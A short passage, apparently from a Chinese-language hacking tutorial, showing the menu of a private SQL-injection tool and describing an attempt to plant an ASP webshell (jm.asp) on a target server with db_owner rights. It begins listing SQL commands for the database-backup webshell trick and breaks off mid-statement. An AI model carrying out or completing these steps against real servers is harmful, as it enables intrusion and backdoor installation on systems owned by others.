 Scan Inject Back Database GetWebshell RegReader Commander TreeList Help
SI 3.0 私有版 不许外传 状态:完成 完成
图 4
这次总该行了吧！用“Tree_List”查看“D:\寂寞\”目录，
竟然还是没有jm.asp，难道“db_owner”连数据库备份的权限也
没有？
切换窗口至本地的查询分析器，在其中的输入窗口中依次输
入如下命令：
1、create table [dbo].[shit_tmp] ([cmd] [image]) —— 创建新表
shit_tmp
2、declare @a sysname,@s nvarchar(4000) select @a=db_name